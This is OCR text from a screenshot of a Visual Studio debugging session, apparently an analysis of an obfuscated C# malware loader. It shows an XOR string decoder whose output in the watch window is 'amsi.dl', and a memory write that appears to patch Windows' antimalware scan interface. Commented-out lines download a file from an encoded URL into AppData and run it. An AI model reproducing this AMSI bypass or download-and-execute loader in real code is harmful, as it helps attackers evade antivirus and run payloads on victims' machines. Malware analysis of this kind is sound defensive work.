 Program.cs
ConsoleApp1
yba2983
c193b()
y171e
Aa Ab| .* 当前文档
43 ef5ae(new IntPtr(r963493.ToInt64() + 0x001b), nb327a, 3);
44 }
45 }
46 }
47 string s183fca = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\c9255" + y171e("4f504f54");
48 string aaa = y171e("09414341460d4c4e56565f5b5601084647435a470613414e534758080447441f56580e4e4558411a0f2c16627c437366530664587a410e4d044d52");
49 string bbb = "";
50
51
52 //new WebClient().DownloadFile(y171e("09414341460d4c4e56565f5b5601084647435a470613414e534758080447441f56580e4e4558411a0f2c16627c437366530664587a410e4d044d52"), s183fa);
53 //ProcessStartInfo y6cb2 = new ProcessStartInfo(s183fa);
54 //Process.Start(y6cb2);
55 return 0;
56 }
4 个引用
57 public static string y171e(string me8994)
58 {
59 string x8d356 = "a57157c"; string e6656d9 = "";
60 for (int i = 0; i < me8994.Length; i += 2) 已用时间 <= 1ms
61 {
62 byte v779b = Convert.ToByte(me8994.Substring(i, 2), 16);
63 e6656d9 += (char)(v779b ^ x8d356[(i / 2) % x8d356.Length]);
64 }
65 return e6656d9;
66 }
67 }
68
100 % 0 1 行: 54 字符: 35 空格 CRLF
监视 1
搜索(Ctrl+E) 搜索深度: 3
名称 值 类型
e6656d9 "amsi.dl" string
s183fca error CS0103: 当前上下文中不存在名称"s183fca"
添加要监视的项
调用堆栈
名称
ConsoleApp1.exe!yba2983.y171e(string me8994) 行 60
ConsoleApp1.exe!yba2983.c193b() 行 34
ConsoleApp1.exe!ConsoleApp1.Program.Main(string[] args) 行 15